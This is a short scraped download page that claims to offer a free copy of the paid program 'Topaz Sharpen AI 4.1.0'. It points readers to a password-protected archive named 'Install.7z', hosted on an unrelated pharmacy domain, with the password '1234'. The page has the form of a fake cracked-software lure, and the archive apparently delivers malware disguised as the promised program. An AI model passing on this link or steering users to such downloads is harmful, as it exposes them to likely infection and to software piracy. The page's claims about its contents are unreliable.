 newapssofthq.site/Download_file_topaz_sharpen_ai_4.1.0.zip_%281%2C93_Gb%29_In_free_mode_.zip?c=ANjRS...
Download_file_topaz_sharpen_ai_4.1.0.zip_(1,93_Gb)_In_free_mode_.zip
Your download link is ready...
If link is not clickable, copy and paste it into the address bar.
https://pharmadescuento.com/download/Install.7z?noq=Down
Copy
PASSWORD: 1234